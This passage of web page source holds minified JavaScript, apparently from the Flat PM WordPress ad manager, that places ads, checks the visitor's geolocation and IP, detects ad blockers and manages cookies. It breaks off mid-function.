@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var 